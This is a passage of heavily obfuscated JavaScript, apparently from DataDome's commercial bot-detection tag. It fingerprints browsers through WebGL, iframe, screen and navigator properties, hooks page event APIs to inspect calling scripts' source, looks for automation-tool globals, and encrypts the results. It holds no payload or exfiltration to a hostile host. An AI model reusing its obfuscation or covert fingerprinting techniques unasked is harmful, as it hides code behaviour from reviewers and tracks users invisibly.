h,M=w[a(0)][a(1)](c(1098));s=w,e(a(164),n===s||n[a(165)]===s[a(165)]),e(c(1099),(s=n)[a(166)]&&s[a(166)][c(899)]&&s[a(166)][c(899)][c(52)]&&s[a(166)][c(899)][c(52)]()[a(7)]),h=n,w[c(49)]&&w[c(394)][a(167)]?e(c(1100),(r(c(1101),c(1102))<c(ne(176,139))*(K&V)+c(120)*(K&~V)+c(161)*(K|~V)-c(138)*~(K&~K)+c(120)*~(K|V)+c(143)*~(K|~V)?h:-c(120)*(C&f)-c(140)*(C&~f)+c(g(109,11))*~(C^f)-c(136)*~(C|f)-c(54)*~(C|~f)+c(120)*~f<c(139)*(I&M)+c(xe(41,139))*(I&~M)+c(54)*(I|M)-c(r(58,81))*~(I&~I)+c(139)*~(I|M)+c(120)*~(I|~M))?!!(v(w[c(394)][a(r(56,54))],c(1103))||v(w[c(394)][a(110)][c(40)],c(1104))||v(w[c(394)][c(951)],c(1105))||v(w[c(394)][c(951)][c(40)],c(1106))):c(1107)):e(c(1100),c(417)),e(c(1108),n&&n[c(394)]&&!!n[c(394)][c(1109)])},function(e,t){var n=!c(40),r=c(769),o=new(w[c(57)])(c(1110)),i=new(w[c(57)])(c(1111)),u=new(w[c(57)])(c(1112));function s(e){return c(47)==typeof e&&e[c(52)]()[c(56)](new(w[c(57)])(c(58),c(59)))&&e[c(52)][c(52)]()[c(56)](new(w[c(57)])(c(58),c(x(59,2))))?function(){if(!(r<=0)&&n){r--;var a=!1;try{var c;arguments.callee&&arguments.callee.caller&&arguments.callee.caller.toString?(0!=(c=arguments.callee.caller.toString()).indexOf("function (){var _0x")&&0!=c.indexOf("function(){var _0x")||(a=!0),-1<c.indexOf("var contactSupportComment")&&-1<c.indexOf("var humanCommentEl")&&(a=!0),(-1<c.indexOf("showForm(formWrapperId)")||-1<c.indexOf("submitContactForm(contactFormId"))&&(a=!0),(-1<c.indexOf("#iadvize-container")||-1<c.indexOf("useForcedLinkTracking")||-1<c.indexOf("dot-optimeeze"))&&(a=!0),-1<c.indexOf('"iframe_api"')&&-1<c.indexOf('"player_api"')&&(a=!0),(a=-1<c.indexOf("ga-disable-")||a)||t("cfpfe",X(c.substring(0,150))),-1<c.indexOf("on(selector, wit")&&t("cffrb",!0)):a=!0}catch(c){!(a=!(!c||!c.message||"Cannot read properties of null"!=c.message&&"arguments[[...]][[...]] is null"!=c.message)||a)&&c&&c.message&&t("cfpfe",X("Error: "+c.message.substring(0,150)))}try{var s=fe(),f=s.s,d=ge(f);t("iccsH",d);var g=de(s.t);g&&t("iccsV",g),a||t("stcfp",X(f.substring(f.length-150)));for(var l=f.split("\n"),v=0;v<l.length;v++){if(o.test(l[v])){t("cfpp",!0),ve("datadome-det-a");break}if(i.test(l[v])){t("cfcpw",!0),ve("datadome-det-a");break}if(u.test(l[v])){t("cfse",!0),ve("datadome-det-a");break}}}catch(c){}}return e.apply(this,arguments)}:e}try{w[c(207)][c(1113)]=s(w[c(xe(386,207))][c(1113)]),w[c(207)][c(1114)]=s(w[c(207)][c(1114)]),w[c(207)][c(1115)]=s(w[c(207)][c(1115)]),w[c(207)][c(1116)]=s(w[c(207)][c(1116)]),w[c(207)][c(1117)]=s(w[c(207)][c(1117)]),w[c(Me(1118,1903))]&&w[c(1118)][a(14)]&&w[c(1118)][a(14)][a(168)]&&(w[c(1118)][a(14)][a(168)]=s(w[c(1118)][a(14)][a(168)])),w[c(1119)](function(){n=!c(54)},c(1120))}catch(e){}},function(e,t,n){var r=c(1121)+o(c(1122),[c(1123),a(169),c(1124)])+c(1125)+o(c(1126),[c(1127),c(1124)]);function o(e,t){for(var n=c(40);n<t[a(7)];n++)if(w[c(1128)](a(170)+e+c(884)+t[n]+c(1129))[a(171)])return t[n];return c(1130)}e(c(1131),r),n[c(506)](r)},function(e,t,n){var r=w[a(0)][c(1)](c(1132)),o=w[a(0)][a(1)](c(1133)),s=w[c(12)](c(1134)),l=w[c(12)](c(me(207,928)));try{for(var v,h,M,F,Y,m,p,G,b,O,V,R,I,Z,y,D,Q,k,A,K,z,X,j,J,P=w[c(12)](c(1136)),W=u[c(246)][c(188)];c(70);){var T=w[c(12)](c(1137)),q=w[c(12)](c(1138));switch(W){case u[c(313)][c(180)]:case u[c(236)][c(680)]:y=a(172),W=u[c(117)][c(1139)];continue;case u[c(243)][c(216)]:case u[c(298)][c(237)]:A=c(1140),W=u[c(786)][c(198)];continue;case u[c(679)][c(245)]:case u[c(701)][c(223)]:c(202)?(v=w[c(ne(213,207))][a(59)](c(1141)),W=u[c(309)][c(We(2922,1780))]):(w[c(76)][a(173)]=c(Ie(1800,1173)),W=u[c(646)][c(83)]);continue;case u[c(1143)][c(206)]:case u[c(92)][c(335)]:e(c(1144),p),e(c(1145),G),n[c(388)](m+p+a(83)),n[c(388)](m+G+a(Ae(88,84))),W=u[c(297)][c(525)];continue;case u[c(f(1041,1752))][c(135)]:case u[c(1146)][c(155)]:J=h[c(672)](X),W=u[c(1147)][c(598)];continue;case u[c(640)][c(149)]:case u[c(427)][c(43)]:e(c(1148),O),e(c(1149),V),n[c(388)](b+O+a(83)),n[c(388)](b+V+a(84)),W=u[c(152)][c(243)];continue;case u[c(700)][c(192)]:case u[c(652)][c(me(54,86))]:e(c(1150),I),e(a(174),Z),n[c(388)](R+I+a(83)),n[c(x(388,106))](R+Z+a(84)),W=u[c(757)][c(1151)];continue;case u[c(43)][c(230)]:case u[c(456)][c(738)]:p=v[a(85)](m),W=u[c(1152)][c(69)];continue;case u[c(1153)][c(81)]:case u[c(782)][c(85)]:var E=w[c(10)](c(1154)),L=w[a(0)][a(1)](c(1155));(qe(c(1157),c(1156))>c(se(265,140))*(L|E)-(~L&E)+c(161)*~(L|E)-(L|~E)-~(L&E)?u[c(470)][c(209)]!=u[c(430)][c(75)]:c(750))?(w[c(76)][c(1158)]=c(1161),W=u[c(529)][c(341)]):(w[c(76)][c(1158)]=c(1159),W=u[c(1160)][c(757)]);continue;case u[c(923)][c(756)]:case u[c(798)][c(1162)]:R=a(175),W=u[c(1092)][c(479)];continue;case u[c(728)][c(691)]:case u[c(1163)][c(669)]:Q=v[a(85)](y),W=u[c(43)][c(204)];continue;case u[c(469)][c(537)]:case u[c(627)][c(1164)]:I=v[a(85)](R),W=u[c(1153)][c(640)];continue;case u[c(126)][c(760)]:case u[c(225)][c(304)]:X=c(1165),W=u[c(Ie(1531,885))][c(We(3356,2190))];continue;case u[c(1151)][c(94)]:case u[c(241)][c(744)]:z=h[c(672)](A),W=u[c(106)][c(768)];continue;case u[c(664)][c(202)]:case u[c(253)][c(664)]:b=c(1167),W=u[c(281)][c(100)];continue;case u[c(472)][c(65)]:case u[c(687)][c(448)]:Z=h[c(672)](R),W=u[c(We(1352,879))][c(276)];continue;case u[c(313)][c(1168)]:case u[c(819)][c(686)]:F=v[a(ne(159,85))](M),W=u[c(627)][c(624)];continue;case u[c(797)][c(g(170,547))]:case u[c(183)][c(736)]:h=w[c(682)]||w[c(683)],W=u[c(710)][c(315)];continue;case u[c(469)][c(236)]:case u[c(116)][c(1169)]:O=v[a(85)](b),W=u[c(ne(75,107))][c(1170)];continue;case u[c(782)][c(267)]:case u[c(me(93,132))][c(769)]:c(178)*(l&s)+c(139)*(l&~s)-c(142)*l+c(143)*~(l&s)-c(143)*~(l|s)-c(143)*~(l|~s)>c(143)*(o&q)+c(54)*~(o&q)-c(143)*~(o^q)+c(138)*~(o|q)-c(161)*~(o|~q)||c(1171)?(w[c(76)][c(1172)]=a(176),W=u[c(607)][c(226)]):(w[c(76)][c(1172)]=a(177),W=u[c(295)][c(1073)]);continue;case u[c(1173)][c(786)]:case u[c(276)][c(450)]:e(c(1174),F),e(a(178),Y),n[c(xe(112,388))](M+F+a(83)),n[c(388)](M+Y+a(84)),W=u[c(1175)][c(188)];continue;case u[c(610)][c(1086)]:case u[c(450)][c(324)]:V=h[c(672)](b),W=u[c(599)][c(699)];continue;case u[c(640)][c(1176)]:case u[c(599)][c(93)]:e(c(f(2072,3249)),Q),e(c(1178),k),n[c(388)](y+Q+a(83)),n[c(388)](D+k+a(84)),W=u[c(182)][c(133)];continue;case u[c(257)][c(199)]:case u[c(1179)][c(718)]:M=c(d(630,550)),W=u[c(592)][c(98)];continue;case u[c(He(306,52))][c(281)]:case u[c(778)][c(164)]:Y=h[c(672)](M),W=u[c(742)][c(748)];continue;case u[c(227)][c(944)]:case u[c(165)][c(713)]:D=c(1181),W=u[c(153)][c(85)];continue;case u[c(678)][c(385)]:case u[c(1095)][c(119)]:break;case u[c(925)][c(700)]:case u[c(72)][c(681)]:(-c(142)*(S&r)-c(138)*(S&~r)+c(143)*S+c(120)*~(S^r)-c(120)*~(S|r)-c(54)*~(S|~r)>Qe(c(597),c(534))?u[c(311)][c(180)]!=u[c(1182)][c(154)]:c(x(1183,16)))?(w[c(76)][a(179)]=c(302),W=u[c(913)][c(1184)]):(w[c(76)][a(179)]=c(70),W=u[c(242)][c(667)]);continue;case u[c(226)][c(525)]:case u[c(756)][c(371)]:c(1185)?(w[c(76)][a(180)]=c(1186),W=u[c(527)][c(1187)]):(w[c(76)][a(se(102,180))]=c(524),W=u[c(738)][c(944)]);continue;case u[c(1188)][c(285)]:case u[c(819)][c(88)]:(c(54)*(T&P)+c(161)*(T&~P)-c(138)*(T|P)+c(139)*~(T&~T)-c(139)*~(T|P)<We(c(1189),c(1190))?c(1191):u[c(1192)][c(Ie(1351,880))]!=u[c(430)][c(1147)])?(w[c(76)][a(181)]=c(177),W=u[c(203)][c(663)]):(w[c(76)][a(181)]=c(H(2209,3402)),W=u[c(523)][c(485)]);continue;case u[c(667)][c(184)]:case u[c(1169)][c(1194)]:e(a(182),j),e(c(1195),J),n[c(388)](X+j+a(H(423,506))),n[c(se(705,388))](X+J+a(84)),W=u[c(716)][c(79)];continue;case u[c(187)][c(797)]:case u[c(527)][c(641)]:k=h[c(672)](D),W=u[c(537)][c(482)];continue;case u[c(234)][c(260)]:case u[c(259)][c(729)]:K=v[a(85)](A),W=u[c(1196)][c(229)];continue;case u[c(_(1985,1173))][c(713)]:case u[c(232)][c(526)]:G=h[c(672)](m),W=u[c(709)][c(348)];continue;case u[c(742)][c(598)]:case u[c(96)][c(877)]:e(a(183),K),e(c(1197),z),n[c(388)](A+K+a(83)),n[c(388)](A+z+a(84)),W=u[c(1194)][c(890)];continue;case u[c(764)][c(610)]:case u[c(485)][c(1198)]:j=v[a(85)](X),W=u[c(449)][c(139)];continue;case u[c(773)][c(487)]:case u[c(1142)][c(129)]:c(274)?(m=c(1199),W=u[c(746)][c(41)]):(w[c(76)][c(1200)]=c(1201),W=u[c(240)][c(287)]);continue}break}}catch(t){e(c(1174),c(417)),e(c(1144),c(417)),e(c(1148),c(417)),e(c(1150),c(i(11,417))),e(c(1177),c(417)),e(a(183),c(417)),e(a(182),c(417)),e(a(178),c(417)),e(c(1145),c(417)),e(c(1149),c(417)),e(a(174),c(417)),e(c(1178),c(417)),e(c(1197),c(417)),e(c(1195),c(417)),n[c(388)](c(1202))}},function(e,t){var n=w[c(10)](c(1203)),r=[c(x(1204,925)),a(184),c(1205),c(1206),c(1207),c(1208),c(1209),a(185),a(186),c(1210),c(1211),a(187),c(1212),a(188),c(1109),a(189),a(99),a(190),c(1213),a(191),c(1214),c(1215),c(1216),c(1217),c(1218)],o=[a(192),c(1219),a(193),a(194),a(195)];function f(e){e&&(t(a(196),!c(40)),ve(c(s(1778,2998))))}var d=w[a(0)][c(1)](c(1221));if(c(47)!=typeof w[c(207)][c(1222)]?Ae(c(750),c(1223))>c(120)*(z&d)+c(140)*(z&~d)+c(54)*(z|~d)-c(140)*~(z&~z)+c(161)*~(z|d)+c(Ae(4,120))*~(z|~d):-c(161)*(y&Y)-c(120)*(y&~Y)+c(120)*y-c(54)*~(y&~Y)+c(54)*~(y|Y)+c(161)*~(y|~Y)<i(c(1224),c(337)))w[a(0)][a(1)](c(1225)),w[a(0)][a(g(0,1))](c(1226));else for(var l=c(40);l<o[a(7)];l++)w[c(207)][c(1222)](o[l],f);var v=w[c(10)](c(1227));function h(){for(var e=c(40);e<r[a(_(7,7))];e++)if(r[e]in w||r[e]in w[c(207)])return t(a(196),!c(40)),ve(c(1220)),c(54)}var M=w[a(0)][a(1)](c(1228));h();var F=w[c(1229)](function(){var e=w[a(0)][a(1)](c(794)),n=w[c(12)](c(1230));if(!h()&&c(567)!=typeof w[a(3)]&&c(47)==typeof w[a(3)][c(1231)]||c(54)*(M&n)+c(54)*(M&~n)+c(143)*(M^n)-c(143)*~(M&n)+c(143)*~(M|n)>c(161)*(v&e)+c(54)*(v&~e)+c(54)*~(v&e)-c(54)*~e)for(var r=w[a(3)][c(1231)](w[c(207)]),o=c(40);o<r[a(7)];o++){var i=r[o];if(i&&a(111)==typeof i&&-c(54)<i[a(g(14,8))](c(1232)))return t(a(196),!c(40)),void ve(c(1220));try{if(w[c(207)][i]&&void c(40)===w[c(207)][i][c(1233)]&&void c(40)!==w[c(207)][i][c(1234)])for(var u in w[c(207)][i][c(1234)])u&&u[c(56)](new(w[c(57)])(a(197),c(158)))&&(t(c(1235),i[a(2)](c(40),c(297))),t(a(196),!c(40)),ve(c(1220)))}catch(r){}}else w[a(0)][a(1)](c(ne(1396,1236))),w[a(0)][c(1)](c(1237))},c(166));w[c(1119)](function(){for(var e=w[a(0)][c(1)](c(1238)),t=u[c(450)][c(185)];c(70);){switch(t){case u[c(1163)][c(178)]:case u[c(447)][c(1077)]:if(c(47)==typeof w[c(207)][c(1239)])for(var r=c(Me(40,11));r<o[a(7)];r++)w[c(207)][c(1239)](o[r],f);t=u[c(1240)][c(919)];continue;case u[c(919)][c(1086)]:case u[c(1160)][c(1163)]:break;case u[c(654)][c(743)]:case u[c(427)][c(748)]:c(744)&&-c(140)*(n&e)-c(141)*(n&~e)+c(Me(142,77))*~(n&~n)-c(143)*~(n^e)-c(120)*~(n|e)-c(142)*~(n|~e)>We(c(1241),c(1242))?(w[c(76)][c(1243)]=c(1244),t=u[c(448)][c(69)]):(w[c(76)][c(1243)]=c(70),t=u[c(738)][c(246)]);continue;case u[c(526)][c(1245)]:case u[c(469)][c(686)]:w[c(1246)](F),t=u[c(1247)][c(136)];continue}break}},c(1120))},function(e,t,n){var r=w[c(394)][a(198)]||w[c(394)][a(199)]||w[c(394)][c(1248)]||w[c(394)][c(1249)]||c(158);e(c(1250),r),n[c(500)](r),r=!!w[c(394)][c(1251)],e(c(1252),r),n[c(500)](c(1251)+r),e(c(1253),!!w[a(200)]),e(c(1254),w[c(394)][c(1255)]&&w[c(394)][c(1255)][c(1256)]),r=w[c(394)][a(201)],e(c(1257),r),n[c(500)](r),r=w[c(394)][a(202)]||c(417),e(c(1258),r),n[c(ye(147,353))](a(202)+r),r=w[c(394)][a(35)]?c(1259):c(417),e(a(203),r),n[c(500)](c(1260)+r),e(c(1261),!!w[a(3)][c(895)](w[c(394)],c(478)))}],[function(e){var t;e(a(204),(e=c(469)<w[c(1262)]-w[a(124)],!((t=c(469)<w[c(1263)]-w[c(959)])&&e||!(w[a(205)]&&w[a(205)][c(49)]&&w[a(205)][c(49)][c(1264)]||e||t))))},function(e){e(c(1265),w[c(1263)]-w[c(959)]<=c(54)),e(c(1266),w[c(1128)]&&w[c(1128)](c(1267))[a(171)])},function(e,t,n){for(var r=u[c(487)][c(1268)];c(70);){var o=w[a(0)][c(x(1,0))](c(1269));switch(r){case u[c(1270)][c(236)]:case u[c(100)][c(457)]:var i=w[c(12)](c(1271));(c(1272)?f(c(950),c(1273))<-c(120)*(i&o)-c(138)*(i&~o)+c(143)*(i^o)+c(120)*~(i^o)-c(120)*~(i|o)-c(136)*~(i|~o):u[c(246)][c(481)]==u[c(1143)][c(87)])?(w[c(76)][a(206)]=c(70),r=u[c(69)][c(660)]):(w[c(76)][a(206)]=c(1274),r=u[c(700)][c(84)]);continue;case u[c(890)][c(65)]:case u[c(479)][c(_(311,1275))]:break;case u[c(287)][c(385)]:case u[c(765)][c(295)]:c(748)?(n=n[c(59)],r=u[c(472)][c(294)]):(w[c(76)][c(Ie(3557,2281))]=c(70),r=u[c(1277)][c(354)]);continue;case u[c(703)][c(715)]:case u[c(309)][c(329)]:try{var s=n[c(496)][c(394)];w[c(207)][c(1278)][c(me(475,81))](n);var d=w[c(394)][c(478)],g=s[c(478)];g!==d&&e(c(1279),X(g+c(1280)+d))}catch(t){}r=u[c(1268)][c(482)];continue}break}},function(e,t,n){var r=w[a(Ae(0,0))][a(1)](c(1281)),o=w[a(0)][a(1)](c(1282));try{var u,s,f,g,l,v=w[a(0)][c(1)](c(1283)),h=w[c(12)](c(1284)),M=w[a(0)][c(Ae(1,1))](c(1285)),F=w[a(0)][c(1)](c(1286)),Y=w[c(10)](c(1287)),m=w[a(0)][a(1)](c(1288)),p=[n[c(qe(887,1493))][c(387)],n[c(887)][c(386)],n[c(887)][a(118)],(me(c(1188),c(1289))<c(140)*(Y&o)+c(161)*(Y&~o)-c(161)*Y+c(54)*~(Y|o)+c(161)*~(Y|~o)-c(54)*~Y?c(138)*(m&F)+c(54)*(m&~F)-c(139)*(m|~F)+c(R(563,702))*~(m&F)-c(139)*~(m|~F)>c(d(225,146))*(v&M)+c(qe(54,11))*(v&~M)-c(142)*M+c(161)*~(v&~M)-c(161)*~(v|M)+c(136)*~(v|~M):c(55)!=(u=n[c(887)][c(R(1530,2457))]))?u[c(52)]():void c(40),n[c(887)][c(933)],c(55)==(s=n[c(887)][c(931)])?void c(40):s[c(52)](),n[c(887)][c(926)],c(55)==(f=n[c(887)][c(928)])?void c(40):f[c(52)](),c(55)==(g=n[c(887)][c(929)])?void c(40):g[c(52)](),n[c(887)][c(1290)],n[c(887)][c(888)],n[c(887)][c(948)],n[c(887)][c(R(1739,2713))],c(54)*(r&~h)+c(54)*h+c(54)*~(r|h)-c(54)*~r<i(c(1291),c(1292))||c(Qe(55,52))==(l=n[c(887)][c(934)])?void c(40):l[c(52)]()];e(c(1293),ge(p[c(167)](c(158))))}catch(u){}e(c(1294),c(158)+(n[c(1295)]>>>c(40))),e(c(Qe(1296,2567)),c(158)+(n[c(1297)]>>>c(40))),e(c(1298),c(158)+(n[c(1299)]>>>c(40)))}],{D:!c(40),L:c(1300)}];function je(e,t,n){var r=w[a(0)][c(1)](c(1301)),o=w[a(0)][c(1)](c(1302));function g(e){for(var t,n,r,o=u[c(1166)][c(489)],f=w[c(10)](c(1303));c(70);){switch(o){case u[c(1163)][c(161)]:case u[c(102)][c(291)]:break;case u[c(181)][c(277)]:case u[c(1304)][c(103)]:r={},o=u[c(1166)][c(223)];continue;case u[c(1305)][c(245)]:case u[c(925)][c(103)]:t=e[c(394)],o=u[c(385)][c(289)];continue;case u[c(1306)][c(1164)]:case u[c(1306)][c(303)]:return r[c(928)]=e[c(1263)],r[c(929)]=e[c(1262)],r[a(118)]=t[c(1307)],r[c(927)]=t[c(1068)],r[a(119)]=!!t[c(1109)],r[c(926)]=t[c(478)],r[c(932)]=(u[c(1152)][c(700)]==u[c(310)][c(128)]?c(s(331,385))*(re&Ve)+c(138)*(re&~Ve)-c(139)*~(re&Ve)+c(143)*~(re|Ve)+c(143)*~(re|~Ve)-c(161)*~re>-c(Ae(68,54))*(f&~F)+c(161)*~(f&F)+c(54)*~(f^F)-c(140)*~(f|F)-c(161)*~(f|~F):!t[c(Qe(459,314))])?c(417):t[c(459)][c(477)],r[c(933)]=n,r[c(931)]=t[a(207)]||c(40),r[c(1308)]=!!e[c(1309)]||!(!e[c(207)]||!e[c(207)][a(187)]),r[a(208)]=w[c(394)][a(209)],r[c(934)]=w[c(394)][a(167)]||-c(54),r;case u[c(1092)][c(700)]:case u[c(117)][c(216)]:c(289)?(w[c(76)][c(1310)]=c(1311),o=u[c(94)][c(1143)]):(w[c(76)][c(1310)]=c(524),o=u[c(474)][c(1289)]);continue;case u[c(i(138,88))][c(481)]:case u[c(744)][c(605)]:try{n=w[c(497)][c(498)](t[a(210)])}catch(e){}o=u[c(527)][c(1152)];continue}break}}var l=ee(function(){for(var e,t=w[c(12)](c(464)),n=u[c(482)][c(916)];c(70);){switch(n){case u[c(458)][c(759)]:case u[c(458)][c(1312)]:e=w[c(207)][a(59)](c(1313)),n=u[c(371)][c(243)];continue;case u[c(1240)][c(600)]:case u[c(685)][c(188)]:break;case u[c(700)][c(801)]:case u[c(774)][c(743)]:var i=w[a(0)][c(1)](c(1314));if(e[c(1315)]=c(1316),e[c(1317)](c(544),c(1318)),w[c(207)]&&w[c(207)][c(1278)]&&-c(139)*(r&~i)+c(143)*(r^i)+c(54)*~(r|i)-c(136)*~(r|~i)-c(54)*~i<c(161)*(t&o)+c(54)*(t&~o)-c(54)*o-c(54)*~(t|o)+c(54)*~t)return w[c(207)][c(1278)][c(547)](e),e;w[c(12)](c(178)),w[a(0)][a(1)](c(1319)),n=u[c(1182)][c(x(346,245))];continue;case u[c(105)][c(718)]:case u[c(749)][c(527)]:c(1188)?(w[c(76)][c(1320)]=c(70),n=u[c(1277)][c(671)]):(w[c(76)][c(1320)]=a(211),n=u[c(719)][c(89)]);continue}break}})(),v=w[c(10)](c(1321)),h=ee(g)(w),M={};M[a(118)]=h[a(118)],M[c(927)]=h[c(927)],M[c(933)]=h[c(933)],M[c(931)]=h[c(931)],M[c(926)]=h[c(926)],M[c(928)]=h[c(928)],M[c(929)]=h[c(929)],M[c(934)]=h[c(934)];var Y={};l[c(496)]&&(Y=ee(g)(l[c(496)])),n[c(59)]=l,n[a(23)]=h,n[c(914)]=Y,n[c(d(314,573))]=M,n[c(1295)]=c(40),n[c(1297)]=c(40),n[c(1299)]=c(40),n[c(500)]=function(e){try{for(var t,r=w[a(0)][a(1)](c(1322)),o=u[c(1323)][c(299)];c(70);){switch(o){case u[c(1268)][c(611)]:case u[c(724)][c(114)]:var i=w[a(0)][c(1)](c(1324));-c(54)*(i&v)+c(54)*(i&~v)+c(161)*~(i^v)-c(177)*~(i|v)-c(142)*~(i|~v)+c(142)*~i>f(c(H(1560,2886)),c(1325))&&c(1327)?(n[c(1295)]^=t,n[c(1299)]^=t,o=u[c(41)][c(1240)]):(w[c(76)][a(212)]=c(524),o=u[c(Me(765,1516))][c(1328)]);continue;case u[c(752)][c(627)]:case u[c(161)][c(239)]:var s=w[a(0)][a(1)](c(1329));Me(c(525),c(481))>c(161)*(r|s)+c(140)*~(r|s)-c(161)*(~r|s)-~(r&s)||c(1330)?(w[c(76)][c(1331)]=c(1332),o=u[c(922)][c(765)]):(w[c(76)][c(1331)]=c(1333),o=u[c(701)][c(374)]);continue;case u[c(226)][c(622)]:case u[c(710)][c(293)]:break;case u[c(346)][c(198)]:case u[c(715)][c(1072)]:t=ge(w[c(Me(1070,1829))](e)),o=u[c(711)][c(65)];continue}break}}catch(e){}},n[c(506)]=function(e){try{var t=ge(w[c(1070)](e));n[c(1297)]^=t,n[c(1299)]^=t}catch(e){}},n[c(388)]=function(e){try{var t=ge(w[c(1070)](e));n[c(1299)]^=t}catch(e){}}}function Se(e,t,n,r,o){var i=w[c(10)](c(1334)),u=w[c(12)](c(1335));return function(){for(var s=w[c(10)](c(1336)),f=c(40);f<e[a(ye(4,3))];f++)(()=>{var d=w[a(0)][a(1)](c(1337)),g=e[f];c(139)*(s&~u)-c(139)*(s^u)+c(54)*~(s&~u)-c(54)*~(s|u)+c(139)*~(s|~u)>c(138)*(i&~d)-c(139)*(i^d)+c(54)*~(i&~d)-c(54)*~(i|d)+c(120)*~(i|~d)||o[c(1338)]?w[c(1119)](function(){ee(g)(t,n,r,o)}):ee(g)(t,n,r,o)})()}}function Je(e,t,n){var r=(e=>{var t={};try{var n,r,o,i=e[c(207)][a(59)](c(1339))[c(1340)](a(213));r=u[c(529)][c(612)]==u[c(44)][c(1341)]&&(e[c(394)][a(202)]&&c(1146)<+new(w[c(57)])(c(1342),c(158))[a(se(426,214))](e[c(qe(394,666))][c(1307)])[c(54)])?(n=i[c(1343)],i[c(1344)]):(n=(o=i[a(215)](c(1345)))[c(1346)],o[c(1347)]),t[c(1348)]=i[c(1349)](n),t[a(216)]=i[c(1349)](r)}catch(e){t[c(1348)]=c(417),t[a(216)]=c(417)}return t})(w);e(c(386),r[c(1348)]),e(c(ye(382,5)),r[a(216)]),n[c(388)](r[c(1348)]),n[c(388)](r[a(216)]),n[a(23)][c(ye(161,225))]=r[c(1348)],n[a(23)][c(387)]=r[a(216)],n[c(887)][c(386)]=r[c(1348)],n[c(887)][c(387)]=r[a(216)]}function Pe(e,t,n){var o=w[c(Ae(389,582))]&&w[c(582)][a(217)]&&c(47)==typeof w[c(582)][a(217)][a(14)][c(1350)]&&w[c(582)][a(217)]()[c(1350)]()[a(218)]||c(r(310,107));e(c(390),n[c(887)][c(1290)]=o),n[c(506)](o)}function We(e,t){return-3*(e&t)+1*(e|t)+2*t-4*~(e|~t)}var Te=(()=>{if(ze||u[c(176)][c(108)]==u[c(714)][c(1364)])return Ke;w[c(12)](c(138)),w[c(te(11,10))](c(1365)),ze=c(54);var e=c(1366),t=c(1367),n=!c(40);function r(t){if(!t)return e;for(var n=c(40),r=c(40);r<t[a(7)];r++)n=(n<<c(139))-n+t[c(1368)](r)|c(40);return c(40)==n?e:n}function o(e){return 37<e?59+e:11<e?53+e:1<e?46+e:50*e+45}function i(e){return(e=(e^=e<<13)^e>>17)^e<<5}function s(e,t){var r=e,o=-c(54),a=t,u=n;n=!c(54);var s=null;return function(e){var t;return null!==s?(t=s,s=null):(2<++o&&(r=i(r),o=0),t=255&((t=r>>16-8*o)^(u?--a:0)),e&&(s=t)),t}}return Ke=function(e,n){e=t^r(e)^n;var a=i(i(Date.now()>>3^11027890091)*t),c=s(e,a),u=[],f=!0,d=0;function g(e){for(var t=[],n=0,r=0;r<e.length;r++){var o=e.charCodeAt(r);o<128?t[n++]=o:(o<2048?t[n++]=o>>6|192:(55296==(64512&o)&&r+1<e.length&&56320==(64512&e.charCodeAt(r+1))?(o=65536+((1023&o)<<10)+(1023&e.charCodeAt(++r)),t[n++]=o>>18|240,t[n++]=o>>12&63|128):t[n++]=o>>12|224,t[n++]=o>>6&63|128),t[n++]=63&o|128)}for(var i=0;i<t.length;i++)t[i]^=c();return t}function l(e){try{return JSON.stringify(e)}catch(e){}}function v(e,t){var n,r;"string"!=typeof e||0==e.length||t&&-1==["number","string","boolean"].indexOf(ke(t))||(n=l(e),t=l(t),e&&void 0!==t&&e!==String.fromCharCode(120,116,49)&&(u.push(c()^(u.length?44:123)),Array.prototype.push.apply(u,g(n)),u.push(58^c()),Array.prototype.push.apply(u,g(t)),f)&&(f=!1,v("r3n",(r="string"==typeof window._hsv&&0<window._hsv.length||"number"==typeof window._hsv&&!isNaN(window._hsv)?window._hsv:r)||33)))}var h=new Set;return[v,function(e,t){h.has(e)||(h.add(e),v(e,t))},function(e){var t=s(1809053797^r(e),a);v("bpc",++d);for(var n=[],i=0;i<u.length;i++)n.push(u[i]^t());n.push(125^c(!0)^t());for(var f=n,g=0,l=[],h=a;g<f.length;){var w=(255&--h^f[g++])<<16|(255&--h^f[g++])<<8|255&--h^f[g++];l.push(String.fromCharCode(o(w>>18&63)),String.fromCharCode(o(w>>12&63)),String.fromCharCode(o(w>>6&63)),String.fromCharCode(o(63&w)))}return(e=f.length%3)&&(l.length-=3-e),l.join("")}]}})();function qe(e,t){return 6*(t&e)-5*e-11*~(t|e)-5*~(t|~e)+11*~t}function xe(e,t){return-13*(t&e)-13*(t&~e)+7*(t|e)+7*~(t&~t)-7*~(t|e)-14*~(t|~e)}var Ee=function(e){var t=w[c(12)](c(1359));return e&&e[c(1360)]&&w[a(3)][a(14)][c(571)][a(18)](e,c(1361))&&x(c(1363),c(1362))>c(120)*(t|O)-(t&~O)+c(120)*~(t|O)-(t|~O)-~t-(~t|O)-~(t&O)?e[c(1361)]:e}(Te);function Le(e,t,n){var r=e[0],o=e[1];e=e[2];var i=(t=Ee(t,e.L))[0],u=t[1],s={};return r.unshift(je),function(e,t,n,r,o,i){if(i&&(o[c(370)]=i[c(1351)]),o[c(1352)])o[c(1338)]=!c(40),o[a(219)]=!c(40),o[c(1353)]=!c(Me(40,30));else try{var u=w[c(1354)][c(1355)][a(2)](-c(120)),s=w[a(0)][c(1)](c(371)*w[a(0)][a(21)]()),d=w[a(0)][a(21)]()[c(52)](c(471))[a(2)](c(He(161,317)),c(141))[c(1356)]();w[a(220)]=d[a(2)](c(40),s)+u+d[a(2)](s)}catch(e){}var g,l,v,h,M,F,Y,m;o[c(1353)]&&(g=!c(54),v=!(l=[c(389),c(390)]),h=function(){!v&&g&&c(40)==l[a(7)]&&(v=!c(40),ve(c(1357)))},e[c(130)](function(){g=!c(40),h()}),M=a(30),(F={})[c(1358)]=!c(40),Y=function(e){c(40)==(l=l[a(221)](function(t){return t!=e[c(211)]}))[a(7)]&&(h(),w[c(1239)](M,Y,F))},w[c(1222)](M,Y,F)),o[a(219)]&&(m=function(e,i){w[c(1119)](function(){try{e(t,n,r,o)}catch(e){}ve(a(f(457,487)),i)})},o[a(219)])&&w[c(1119)](function(){c(40)<l[a(7)]&&(n(a(222),l[c(52)]()),-c(54)<l[a(22)](c(389))&&m(Je,c(389)),-c(54)<l[a(22)](c(390)))&&m(Pe,c(390))},c(166))}(r,i,u,s,e,n),[Se(r,i,u,s,e),Se(o,i,u,s,e),t]}t.exports=function(e){var t=window.ddjskey;return Le(Xe,t,e)}},{}],2:[function(e,t,n){var r=e("./common/DataDomeTools");t.exports=function(t){var n,o,i,a=!0;setTimeout(function(){n=e("detection-js/dist/jstag")}),setTimeout(function(){let e={};t&&Array.isArray(t)&&t.indexOf(5)>-1&&(e.dww=!0),o=n(e),i=o[2],a=!1}),this.o=function(e,t){var 